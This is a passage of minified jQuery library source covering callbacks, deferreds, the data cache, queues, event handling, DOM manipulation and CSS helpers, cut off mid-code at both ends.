a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof 